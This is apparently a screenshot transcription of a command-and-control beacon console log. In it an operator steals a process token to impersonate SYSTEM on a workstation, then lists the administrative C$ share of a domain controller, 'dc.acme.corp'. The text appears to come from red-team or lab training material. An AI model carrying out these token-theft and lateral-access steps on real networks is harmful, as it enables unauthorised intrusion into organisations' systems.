 [02/16 23:02:13] beacon> steal_token 2508
[02/16 23:02:13] [*] Tasked beacon to steal token from PID 2508
[02/16 23:02:13] [+] host called home, sent: 72 bytes
[02/16 23:02:13] [+] Impersonated NT AUTHORITY\SYSTEM
[02/16 23:02:23] beacon> ls \\dc.acme.corp\c$
[02/16 23:02:23] [*] Tasked beacon to list files in \\dc.acme.corp\c$
[02/16 23:02:23] [+] host called home, sent: 95 bytes
[02/16 23:02:23] [*] Listing: \\dc.acme.corp\c$\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     10/06/2022 11:19:06   $Recycle.Bin
         dir     09/14/2022 17:07:20   $WinREAgent
         dir     09/14/2022 17:18:55   Boot
         dir     08/19/2021 00:34:55   Documents and Settings
         dir     08/19/2021 07:24:49   EFI
         dir     05/08/2021 09:20:24   PerfLogs
         dir     08/19/2021 07:35:15   Program Files
         dir     09/14/2022 16:19:23   Program Files (x86)
         dir     10/10/2022 12:53:43   ProgramData
         dir     10/06/2022 11:08:02   Recovery
         dir     10/06/2022 11:32:08   System Volume Information
         dir     10/06/2022 11:10:52   Users
         dir     10/06/2022 11:27:28   Windows
427kb    fil     09/14/2022 17:13:26   bootmgr
1b       fil     05/08/2021 09:14:33   BOOTNXT
12kb     fil     02/16/2024 15:48:12   DumpStack.log.tmp
384mb    fil     02/16/2024 15:48:12   pagefile.sys
[WKSTN] - x64 |  SYSTEM * [NT AUTHORITY\SYSTEM] | 2672 - x64 | Parent 4324
beacon>